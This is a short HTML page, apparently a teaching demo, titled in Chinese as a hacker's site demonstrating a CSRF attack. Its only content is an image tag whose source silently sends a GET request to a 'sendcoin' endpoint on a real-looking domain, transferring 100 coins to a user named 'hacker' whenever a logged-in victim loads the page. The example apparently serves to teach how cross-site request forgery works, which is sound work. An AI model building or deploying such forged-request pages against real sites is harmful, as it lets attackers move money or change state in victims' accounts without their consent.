 <!DOCTYPE html>
<html>
<body>
<h1>黑客的站点：CSRF攻击演示</h1>
<img src="https://time.geekbang.org/sendcoin?user=hacker&number=100">
</body>
</html>